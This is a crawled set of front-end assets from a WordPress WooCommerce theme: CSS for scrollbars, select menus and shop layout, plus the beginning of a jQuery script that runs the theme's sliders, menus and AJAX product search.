.scrollable.modern-skin .scroll-bar .thumb{background-color:#95aabf;border:1px solid #536984;border-radius:4px;moz-border-radius:4px;webkit-border-radius:4px;}
.scrollable.modern-skin .scroll-bar.vertical .thumb{background:linear-gradient(to right, #95aabf 0%, #547092 100%);background:-moz-linear-gradient(left, #95aabf 0%, #547092 100%);background:-ms-linear-gradient(left, #95aabf 0%, #547092 100%);background:-o-linear-gradient(left, #95aabf 0%, #547092 100%);background:-webkit-gradient(linear, left top, right top, color-stop(0%, #95aabf), color-stop(100%, #547092));background:-webkit-linear-gradient(left, #95aabf 0%, #547092 100%);ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#95aabf', endColorstr='#547092',GradientType=1 )";width:8px;}
.scrollable.modern-skin .scroll-bar.horizontal .thumb{background-image:linear-gradient(#95aabf, #547092);background-image:-moz-linear-gradient(#95aabf, #547092);background-image:-ms-linear-gradient(#95aabf, #547092);background-image:-o-linear-gradient(#95aabf, #547092);background-image:-webkit-linear-gradient(#95aabf, #547092);height:8px;ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#95aabf', endColorstr='#547092',GradientType=0 )";}
.scrollable.modern-skin .scroll-bar.vertical{width:10px;}
.scrollable.modern-skin .scroll-bar.horizontal{height:10px;margin-top:2px;}

--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/fancySelect.css?ver=6.4.7
body_size: 616
content:
div.fancy-select{color:#46565D;font-size:13px;position:relative;}
div.fancy-select.disabled{opacity:0.5;}
div.fancy-select select:focus + div.trigger.open{box-shadow:none;}
div.fancy-select div.trigger{background:#fff;border:1px solid #ccc;border-radius:4px;cursor:pointer;height:33px;line-height:33px;moz-transition:all 240ms ease-out;ms-transition:all 240ms ease-out;o-transition:all 240ms ease-out;padding:0 57px 0 8px;position:relative;text-overflow:ellipsis;transition:all 240ms ease-out;webkit-transition:all 240ms ease-out;white-space:nowrap;}
div.fancy-select div.trigger:after{color:#666;content:">";font-family:calibri;font-size:14.5px;font-weight:300;opacity:.8;position:absolute;right:9px;top:0px;transform:rotate(90deg);}
div.fancy-select div.trigger.open{background:#F6F6F6;box-shadow:none;}
div.fancy-select div.trigger.open:after{transform:rotate(-90deg);}
div.fancy-select ul.options{background:#fff;border:1px solid #ccc;border-radius:0 0 4px 4px;color:#8b8b8b;left:0;list-style:none;margin:0;max-height:200px;min-width:99.5%;moz-transition:opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;ms-transition:opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;opacity:0;o-transition:opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;overflow:auto;position:absolute;top:30px;transition:opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;visibility:hidden;webkit-transition:opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;z-index:11099;}
div.fancy-select ul.options.open{moz-transition:opacity 300ms ease-out, top 300ms ease-out;ms-transition:opacity 300ms ease-out, top 300ms ease-out;opacity:1;o-transition:opacity 300ms ease-out, top 300ms ease-out;top:33px;transition:opacity 300ms ease-out, top 300ms ease-out;visibility:visible;webkit-transition:opacity 300ms ease-out, top 300ms ease-out;}
div.fancy-select ul.options.overflowing{bottom:34px !important;moz-transition:opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;ms-transition:opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;o-transition:opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;top:auto;transition:opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;webkit-transition:opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;}
div.fancy-select ul.options.overflowing.open{bottom:50px;moz-transition:opacity 300ms ease-out, bottom 300ms ease-out;ms-transition:opacity 300ms ease-out, bottom 300ms ease-out;o-transition:opacity 300ms ease-out, bottom 300ms ease-out;top:auto;transition:opacity 300ms ease-out, bottom 300ms ease-out;webkit-transition:opacity 300ms ease-out, bottom 300ms ease-out;}
div.fancy-select ul.options li{cursor:pointer;moz-transition:all 150ms ease-out;ms-transition:all 150ms ease-out;o-transition:all 150ms ease-out;padding:5px 12px;transition:all 150ms ease-out;webkit-transition:all 150ms ease-out;white-space:nowrap;}
div.fancy-select ul.options li.selected{background:#f0f0f0;color:#ff6600 !important;}
div.fancy-select ul.options li:hover{color:#333;}

--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/woocommerce.css?ver=6.4.7
body_size: 3308
content:
/*
Theme Name: WP Bootstrap 4

WooCommerce styles override
*/
/** WooCommerce color variables */
/** Imports */
/** Shop tables */
table.shop_table_responsive thead { display: none; }

table.shop_table_responsive tbody th { display: none; }

table.shop_table_responsive tr td { display: block; text-align: right; clear: both; }

table.shop_table_responsive tr td:before { content: attr(data-title) ": "; float: left; }

table.shop_table_responsive tr td.product-remove a { text-align: left; }

table.shop_table_responsive tr td.product-remove:before { display: none; }

table.shop_table_responsive tr td.actions:before, table.shop_table_responsive tr td.download-actions:before { display: none; }

table.shop_table_responsive tr td.download-actions .button { display: block; text-align: center; }

@media screen and (min-width: 48em) { table.shop_table_responsive thead { display: table-header-group; }
  table.shop_table_responsive tbody th { display: table-cell; }
  table.shop_table_responsive tr th, table.shop_table_responsive tr td { text-align: left; }
  table.shop_table_responsive tr td { display: table-cell; }
  table.shop_table_responsive tr td:before { display: none; } }

/** Products */
ul.products { content: ""; display: table; table-layout: fixed; margin: 0; padding: 0; }

ul.products li.product { list-style: none; position: relative; margin-bottom: 2em; }

ul.products li.product .woocommerce-loop-product__title { font-size: 0.9rem; }

ul.products li.product img { display: block; }

ul.products li.product .button { margin-top: 0.5rem; margin-bottom: 1rem; }

ul.products li.product .button:hover { text-decoration: none; }

ul.products li.product .price { color: #6c757d; }

@media screen and (min-width: 48em) { ul.products li.product { width: 30.79667%; float: left; margin-right: 3.8%; }
  ul.products li.product.first { clear: both; }
  ul.products li.product.last { margin-right: 0; }
  ul.products li.product .onsale { position: absolute; top: 10px; left: 10px; display: inline-block; width: 40px; height: 40px; line-height: 40px; text-align: center; border-radius: 50%; background: #fff; font-size: .85rem; border: 1px solid rgba(0, 0, 0, 0.125); }
  .columns-1 ul.products li.product { float: none; width: 100%; }
  .columns-2 ul.products li.product { width: 48.1%; }
  .columns-3 ul.products li.product { width: 30.79667%; }
  .columns-4 ul.products li.product { width: 22.15%; }
  .columns-5 ul.products li.product { width: 16.96%; }
  .columns-6 ul.products li.product { width: 13.49333%; } }

/** Single product */
.single-product div.product { content: ""; display: table; table-layout: fixed; position: relative; }

.single-product div.product .woocommerce-product-gallery { position: relative; }

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger { position: absolute; top: 1em; right: 1em; display: block; z-index: 99; }

.single-product div.product .woocommerce-product-gallery .flex-viewport { margin-bottom: 1em; }

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs { content: ""; display: table; table-layout: fixed; margin: 0; padding: 0; }

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li { list-style: none; cursor: pointer; float: left; }

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img { opacity: .5; }

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active { opacity: 1; }

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img { opacity: 1; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li { width: 48.1%; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n) { margin-right: 0; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1) { clear: both; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li { width: 30.79667%; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) { margin-right: 0; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) { clear: both; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li { width: 22.15%; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) { margin-right: 0; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) { clear: both; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li { width: 16.96%; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n) { margin-right: 0; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1) { clear: both; }

.stock:empty:before { display: none; }

.stock.in-stock { color: #0f834d; }

.stock.out-of-stock { color: #e2401c; }

/** Checkout */
/** General WooCommerce components */
.site-header-cart { position: relative; margin: 0; padding: 0; content: ""; display: table; table-layout: fixed; }

.site-header-cart .cart-contents { text-decoration: none; }

.site-header-cart .widget_shopping_cart { display: none; }

.site-header-cart .product_list_widget { margin: 0; padding: 0; }

.star-rating { overflow: hidden; position: relative; height: 1.618em; line-height: 1.618; font-size: 1em; width: 5.3em; font-family: 'star'; font-weight: 400; }

.star-rating:before { content: "\53\53\53\53\53"; opacity: .25; float: left; top: 0; left: 0; position: absolute; }

.star-rating span { overflow: hidden; float: left; top: 0; left: 0; position: absolute; padding-top: 1.5em; }

.star-rating span:before { content: "\53\53\53\53\53"; top: 0; position: absolute; left: 0; color: royalblue; }

p.stars a { position: relative; height: 1em; width: 1em; text-indent: -999em; display: inline-block; text-decoration: none; margin-right: 1px; font-weight: 400; }

p.stars a:before { display: block; position: absolute; top: 0; left: 0; width: 1em; height: 1em; line-height: 1; font-family: "star"; content: "\53"; color: #404040; text-indent: 0; opacity: .25; }

p.stars a:hover ~ a:before { content: "\53"; color: #404040; opacity: .25; }

p.stars:hover a:before { content: "\53"; color: royalblue; opacity: 1; }

p.stars.selected a.active:before { content: "\53"; color: royalblue; opacity: 1; }

p.stars.selected a.active ~ a:before { content: "\53"; color: #404040; opacity: .25; }

p.stars.selected a:not(.active):before { content: "\53"; color: royalblue; opacity: 1; }

/** Tabs */
.woocommerce-tabs ul.tabs { list-style: none; margin: 0; padding: 0; text-align: left; }

.woocommerce-tabs ul.tabs li { display: block; margin: 0; position: relative; }

.woocommerce-tabs ul.tabs li a { padding: 1em 0; display: block; }

.woocommerce-tabs .panel h2:first-of-type { margin-bottom: 1em; }

.woocommerce-password-strength { text-align: right; }

.woocommerce-password-strength.strong { color: #0f834d; }

.woocommerce-password-strength.short { color: #e2401c; }

.woocommerce-password-strength.bad { color: #e2401c; }

.woocommerce-password-strength.good { color: #3D9CD2; }

.form-row.woocommerce-validated input.input-text { -webkit-box-shadow: inset 2px 0 0 #0f834d; box-shadow: inset 2px 0 0 #0f834d; }

.form-row.woocommerce-invalid input.input-text { -webkit-box-shadow: inset 2px 0 0 #e2401c; box-shadow: inset 2px 0 0 #e2401c; }

.required { color: red; }

.woocommerce-message, .woocommerce-info, .woocommerce-error, .woocommerce-noreviews, p.no-comments { content: ""; display: table; table-layout: fixed; background-color: #0f834d; clear: both; }

.woocommerce-info, .woocommerce-noreviews, p.no-comments { background-color: #3D9CD2; }

.woocommerce-error { background-color: #e2401c; }

.demo_store { position: fixed; left: 0; bottom: 0; right: 0; margin: 0; padding: 1em; background-color: #3D9CD2; z-index: 9999; }

.button.add_to_cart_button { display: inline-block; font-weight: 400; text-align: center; white-space: nowrap; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; border: 1px solid transparent; line-height: 1.5; border-radius: 0.25rem; -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; padding: 0.5rem 1.25rem; color: #fff; background-color: #007bff; border-color: #007bff; }

.button.add_to_cart_button:active, .button.add_to_cart_button:hover { color: #fff; background-color: #0062cc; border-color: #005cbf; cursor: pointer; }

.added_to_cart.wc-forward:hover { text-decoration: none; }

.woocommerce-info, .woocommerce-noreviews, p.no-comments { padding: .75rem 1.25rem; color: #0c5460; background-color: #d1ecf1; border: 1px solid transparent; border-color: #bee5eb; margin-bottom: 1rem; border-radius: .25rem; display: block; }

.woocommerce-message { padding: .75rem 1.25rem; border: 1px solid transparent; color: #155724; background-color: #d4edda; border-color: #c3e6cb; margin-bottom: 1rem; border-radius: .25rem; display: block; }

.woocommerce-error { padding: .75rem 1.25rem; border: 1px solid transparent; color: #721c24; background-color: #f8d7da; border-color: #f5c6cb; margin-bottom: 1rem; border-radius: .25rem; display: block; }

.woocommerce-pagination .page-numbers { list-style: none; padding-left: 0; }

.woocommerce-pagination .page-numbers li { display: inline-block; margin-right: 5px; }

.woocommerce-pagination .page-numbers li .page-numbers { display: inline-block; padding: 0.25rem 0.5rem; border: 1px solid rgba(0, 0, 0, 0.125); }

.woocommerce-pagination .page-numbers li .page-numbers:hover { text-decoration: none; }

.woocommerce-pagination .page-numbers li .page-numbers.current { color: #6c757d; }

.shop_table.shop_table_responsive.woocommerce-cart-form__contents .coupon { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify !important; -ms-flex-pack: justify !important; justify-content: space-between !important; -webkit-box-align: center !important; -ms-flex-align: center !important; align-items: center !important; }

.shop_table.shop_table_responsive.woocommerce-cart-form__contents .coupon input { margin-left: 10px; }

.form-row.place-order { text-align: center; }

.shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"], .form-row.place-order button[type="submit"], .single-product .summary.entry-summary button[type="submit"] { display: inline-block; font-weight: 400; text-align: center; white-space: nowrap; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; border: 1px solid transparent; line-height: 1.5; border-radius: 0.25rem; -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; padding: 0.5rem 1.25rem; color: #fff; background-color: #007bff; border-color: #007bff; float: right; margin-top: 1rem; }

.shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"]:active, .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"]:hover, .form-row.place-order button[type="submit"]:active, .form-row.place-order button[type="submit"]:hover, .single-product .summary.entry-summary button[type="submit"]:active, .single-product .summary.entry-summary button[type="submit"]:hover { color: #fff; background-color: #0062cc; border-color: #005cbf; cursor: pointer; }

.shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"]:disabled, .form-row.place-order button[type="submit"]:disabled, .single-product .summary.entry-summary button[type="submit"]:disabled { opacity: 0.65; }

.shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"]:disabled:active, .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"]:disabled:hover, .form-row.place-order button[type="submit"]:disabled:active, .form-row.place-order button[type="submit"]:disabled:hover, .single-product .summary.entry-summary button[type="submit"]:disabled:active, .single-product .summary.entry-summary button[type="submit"]:disabled:hover { color: #fff; background-color: #007bff; border-color: #007bff; cursor: inherit; }

.widget-area .star-rating { vertical-align: text-bottom; }

.widget-area .star-rating:before { margin-left: 30px; }

.single-product .summary.entry-summary .product_title.entry-title { font-size: 1.75rem; }

.single-product .summary.entry-summary .cart { display: -webkit-box; display: -ms-flexbox; display: flex; }

.single-product .summary.entry-summary .cart.variations_form { display: block !important; }

.single-product .summary.entry-summary .cart.variations_form .woocommerce-variation-add-to-cart { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: .5rem; }

.single-product .summary.entry-summary .cart .quantity { margin-right: 10px; }

.single-product .summary.entry-summary .button[type="submit"] { margin-top: 0; border: 0; }

.single-product .summary.entry-summary .product_meta { font-size: .9rem; padding-top: 1rem; color: #6c757d; }

.single-product .product .onsale { display: inline-block; position: absolute; top: 25px; left: 10px; z-index: 2; width: 40px; height: 40px; line-height: 40px; text-align: center; border-radius: 50%; background: #fff; font-size: .85rem; border: 1px solid rgba(0, 0, 0, 0.125); }

.wc-proceed-to-checkout { text-align: center; }

.checkout-button.button, .price_slider_amount button[type='submit'] { display: inline-block; font-weight: 400; text-align: center; white-space: nowrap; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; border: 1px solid transparent; line-height: 1.5; border-radius: 0.25rem; -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; padding: 0.5rem 1.25rem; color: #fff; background-color: #007bff; border-color: #007bff; margin-top: 1rem; }

.checkout-button.button:active, .checkout-button.button:hover, .price_slider_amount button[type='submit']:active, .price_slider_amount button[type='submit']:hover { color: #fff; background-color: #0062cc; border-color: #005cbf; cursor: pointer; text-decoration: none; }

.checkout-button.button:disabled, .price_slider_amount button[type='submit']:disabled { opacity: 0.65; }

.checkout-button.button:disabled:active, .checkout-button.button:disabled:hover, .price_slider_amount button[type='submit']:disabled:active, .price_slider_amount button[type='submit']:disabled:hover { color: #fff; background-color: #007bff; border-color: #007bff; cursor: inherit; }

.wc_payment_methods { list-style: none; }

ul.products { width: 100%; }

.col2-set { display: -webkit-box; display: -ms-flexbox; display: flex; }

.col2-set .col-1 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.col2-set .col-2 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

#ship-to-different-address { font-size: 1rem !important; }

.tabs.wc-tabs { border-bottom: 1px solid #dee2e6; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; padding-left: 0; margin-bottom: 0; list-style: none; }

.tabs.wc-tabs > li { margin-bottom: -1px !important; }

.tabs.wc-tabs > li > a { display: block; padding: .5rem 1rem !important; border: 1px solid transparent; border-top-left-radius: .25rem; border-top-right-radius: .25rem; }

.tabs.wc-tabs > li > a:hover { text-decoration: none; }

.tabs.wc-tabs > li.active > a { color: #495057; background-color: #fff; border-color: #dee2e6 #dee2e6 #fff; }

.woocommerce-tabs { margin-top: 1rem; }

.woocommerce-tabs .woocommerce-Tabs-panel { background: #fff; padding: 2rem 1rem; margin-top: 0; border: 1px solid transparent; border-color: #fff #dee2e6 #dee2e6; margin-bottom: 2rem; }

.woocommerce-tabs .woocommerce-Tabs-panel h2 { font-size: 1.5rem; }

.related.products h2 { font-size: 1.5rem; text-transform: capitalize; }

.widget_shopping_cart .button.wc-forward { margin-right: 15px; }

@media screen and (min-width: 48em) { /** Header cart */
  .site-header-cart .widget_shopping_cart { position: absolute; top: 100%; width: 100%; z-index: 999999; left: -999em; display: block; -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2); box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2); }
  .site-header-cart:hover .widget_shopping_cart, .site-header-cart.focus .widget_shopping_cart { left: 0; display: block; } }

/** WooCommerce widgets */
.widget_price_filter .price_slider { margin-bottom: 1.5em; }

.widget_price_filter .price_slider_amount { text-align: right; line-height: 2.4em; }

.widget_price_filter .price_slider_amount .button { float: left; }

.widget_price_filter .ui-slider { position: relative; text-align: left; }

.widget_price_filter .ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 1em; height: 1em; cursor: ew-resize; outline: none; background: royalblue; -webkit-box-sizing: border-box; box-sizing: border-box; margin-top: -.25em; opacity: 1; }

.widget_price_filter .ui-slider .ui-slider-handle:last-child { margin-left: -1em; }

.widget_price_filter .ui-slider .ui-slider-handle:hover, .widget_price_filter .ui-slider .ui-slider-handle.ui-state-active { -webkit-box-shadow: 0 0 0 0.25em rgba(0, 0, 0, 0.1); box-shadow: 0 0 0 0.25em rgba(0, 0, 0, 0.1); }

.widget_price_filter .ui-slider .ui-slider-range { position: absolute; z-index: 1; display: block; border: 0; background: royalblue; }

.widget_price_filter .price_slider_wrapper .ui-widget-content { background: rgba(0, 0, 0, 0.1); }

.widget_price_filter .ui-slider-horizontal { height: .5em; }

.widget_price_filter .ui-slider-horizontal .ui-slider-range { height: 100%; }

.woocommerce-result-count { margin-bottom: 0; color: #6c757d; }

.woocommerce-LoopProduct-link.woocommerce-loop-product__link:hover { text-decoration: none; }

.attachment-woocommerce_thumbnail.wp-post-image { margin-bottom: 1rem; }

.woocommerce-loop-product__title { color: #212529; }

.woocommerce-Price-amount.amount { color: #6c757d; }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/script.js?ver=6.4.7
body_size: 4820
content:
(function($){
	"use strict";
	$(document).ready(function () {
		
		var slickParams = {
            autoplay: false,
			dots: 'thumbs',
			slidesToShow: 1,
			slidesToScroll: 1,
			initialSlide: 2,
			arrows: false,
			variableWidth: true,
			centerMode: true,
			asNavFor: '.js-partners-nav',
			infinite:false,
			responsive: [
				{ 
				breakpoint: 1365,
				settings: {
					dots: false,
					arrows: false,
					infinite: false,
					slidesToShow: 1,
					slidesToScroll: 1,
					initialSlide: 1,
					} 
				},
				{ 
				breakpoint: 900,
				settings: {
					dots: false,
					arrows: false,
					infinite: false,
					slidesToShow: 1,
					slidesToScroll: 1,
					initialSlide: 0,
					dots: true,
					} 
				},
				{ 
				breakpoint: 500,
				settings: {
					dots: false,
					arrows: false,
					infinite: false,
					slidesToShow: 1,
					slidesToScroll: 1,
					initialSlide: 1,
					asNavFor:'',
					dots: true,
					} 
				}
			]
        };
		if($(window).width() < 501){
			slickParams.dots = true;
			slickParams.asNavFor = false;
		}
		$(".slider-partners").slick(slickParams);
		var slickParamNav = {
			initialSlide: 2,
            slidesToScroll: 1,
            asNavFor: '.slider-partners',
            variableWidth: true,
            dots: false,
            arrows: false,
            focusOnSelect: true,
			infinite:false,
            responsive: [
                {
                    breakpoint: 1365,
                    settings: {
                        slidesToShow: 5,
                    }
                },
                {
                    breakpoint: 900,
                    settings: {
                        slidesToShow: 5,
						initialSlide: 1,
                    }
                }
            ]
		};
		if($(window).width() >= 1000){
			slickParamNav.centerMode = true;
		}
		if($(window).width() < 1000){
			slickParamNav.centerMode = false;
			slickParamNav.initialSlide = 3;
		}
		$('.js-partners-nav').slick(slickParamNav);
		
		$('.cat_sort a').click(function(){
			$('.cat_sort a').removeClass('active');
			$('.tile_posts').removeClass('style1 style2 style3');
			var classStyle = $(this).attr('rel');
			$('.tile_posts').addClass(classStyle);
			$(this).addClass('active');
			var date = new Date(new Date().getTime() + 3600 * 1000);
			document.cookie = "class_tile="+classStyle+"; path=/; expires=" + date.toUTCString();
		});
		
		$(".btn-search").click(function () {
			$(".header .lvl3").addClass('active');
		});
		
		$(".header .lvl3 .close, .slider1, .advantages, .blocks1, .header .lvl1, .header .lvl2 .col1, .content").click(function () {
			$(".header .lvl3").removeClass('active');
		});
		$(document).mouseup(function (e){ // событие клика по веб-документу
			var div = $(".lvl3"); // тут указываем ID элемента
			if (!div.is(e.target) // если клик был не по нашему блоку
				&& div.has(e.target).length === 0) { // и не по его дочерним элементам
				$(".header .lvl3").removeClass('active');
			}
		});
		
		$('aside .widget_product_categories .product-categories>li.cat-parent>a').prepend('<span>›</span>');
		$('aside .widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title').append('<span><i>›</i></span>');
		
		$('aside .widget_product_categories .product-categories>li>a').click(function(){
			if(!$(this).hasClass('open')){
				$(this).addClass('open');
				$(this).parent().find('.children').addClass('open').slideDown('fast');
				return false;
			}
		});
		$('aside .widget_product_categories .product-categories>li>a span').click(function(){
			if(!$(this).parent().hasClass('open')){
				$(this).parent().addClass('open');
				$(this).parent().parent().find('.children').addClass('open').slideDown('fast');
				return false;
			} else {
				$(this).parent().removeClass('open');
				$(this).parent().parent().find('.children').removeClass('open').slideUp('fast');
				return false;
			}
		});
		
		$('.widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title').bind('mouseup', function(){
			if(!$(this).hasClass('close-uls')){
				$(this).addClass('close-uls');
				$(this).parent().find('ul').slideUp('fast');
			} else {
				$(this).removeClass('close-uls');
				$(this).parent().find('ul').slideDown('fast');
			}
		});
		
		$('select[name="orderby"]').fancySelect().on('change.fs', function() {
			$('.berocket_aapf_widget_update_button').trigger('click');
		});
		
		$('.prod_cat_sort a').bind('click touchend', function(){
			$('.prod_cat_sort a').removeClass('active');
			$('.products.columns-3').removeClass('style1 style2 style3');
			var classStyle = $(this).attr('rel');
			$('.products.columns-3').addClass(classStyle);
			$(this).addClass('active');
			var date = new Date(new Date().getTime() + 3600 * 1000);
			document.cookie = "class_tile_prod="+classStyle+"; path=/; expires=" + date.toUTCString();
		});
		
		$('.topTabs a').bind('click touchend', function(){
			var id = $(this).attr('href');
			if ($(id).length != 0) { // проверим существование элемента чтобы избежать ошибки
				$(id).trigger('click');
				$('html, body').animate({ scrollTop: $(id).offset().top-200 }, 500); // анимируем скроолинг к элементу scroll_el
			}
			return false;
		});
		
		function getHeightShowAttrs(){
			var showAttrs = 3; // Count show attrs
			var heightAttrsShow = '';
			var count = 1;
			$('.characteristics>div').each(function(){
				if(count > showAttrs) return false;
				heightAttrsShow = (heightAttrsShow*1) + ($(this).innerHeight()*1);
				count++;
			});
			return heightAttrsShow;
		}
		
		if($('.characteristics').length != 0){
			var showAttrs = 3; // Count show attrs. The value use function getHeightShowAttrs() too.
			if($('.characteristics>div').length > showAttrs) {
				$('.characteristics').css('height', getHeightShowAttrs());
			} else {
				$('#more_attr').hide();
			}
		}
		
		$('#more_attr').click(function(){
			var heightAttrsAll = '';
			$('.characteristics>div').each(function(){
				heightAttrsAll = (heightAttrsAll*1) + ($(this).innerHeight()*1);
			});
			if(!$(this).hasClass('show')){
				$(this).addClass('show');
				$('.characteristics').animate({
					height: heightAttrsAll
				}, 300, function() {
					// Animation complete.
					$('#more_attr span').html('Скрыть характеристики');
				});
			} else {
				$(this).removeClass('show');
				$('.characteristics').animate({
					height: getHeightShowAttrs()
				}, 300, function() {
					// Animation complete.
					$('#more_attr span').html('Показать характеристики');
				});
			}
			return false;
		});
		
		$('.search-input').on('keyup', function(){
			var searchTerm = $(this).val();
			var searchWrapper = $(this).parent();
			// проверим, если в поле ввода более 2 символов, запускаем ajax
			if(searchTerm.length > 1){
				$.ajax({
					url : '/wp-admin/admin-ajax.php',
					type: 'POST',
					data:{
						'action':'codyshop_ajax_search',
						'term'  :searchTerm
					},
					success:function(result){
						if(result) {
							$(searchWrapper).find('.result_search').fadeIn().html(result);
						} else {
							$(searchWrapper).find('.result_search').fadeOut().html(result);
						}
					}
				});
			} else {
				$(searchWrapper).find('.result_search').fadeOut();
			}
		});
		$(document).mouseup(function (e){ // событие клика по веб-документу
			var div = $(".search-input"); // тут указываем ID элемента
			if (!div.is(e.target) // если клик был не по нашему блоку
				&& div.has(e.target).length === 0) { // и не по его дочерним элементам
				$('.result_search').fadeOut();
			}
		});
		$(".search-input").click(function(){
			if($(this).val().length > 1){
				$('.result_search').fadeIn();
			} else {
				$('.result_search').fadeOut();
			}
		});
		
		$('.mob-nav-btn').click(function(){
			if($(window).width() > 0 && $(window).width() < 500) {
				if($(this).hasClass('open')) $(this).removeClass('open');
				else $(this).addClass('open');
				$(this).parent().parent().find('div.menu-header').toggle();
			} else if($(window).width() > 500 && $(window).width() < 992) {
				if($(this).hasClass('open')) {
					$(this).removeClass('open');
					$(this).parent().parent().find('.toogle_menu_wrapper').removeClass('open');
				} else {
					$(this).addClass('open');
					$(this).parent().parent().find('.toogle_menu_wrapper').addClass('open');
				}
			} else {
				$('.fix-header .toogle_menu_wrapper .menu-header>ul').toggle();
			}
		});
		
		$('nav ul#menu-top-menu>li.menu-item-has-children>a, ul#menu-top-menu-1>li.menu-item-has-children>a').click(function(){
			if($(window).width() < 1366) {
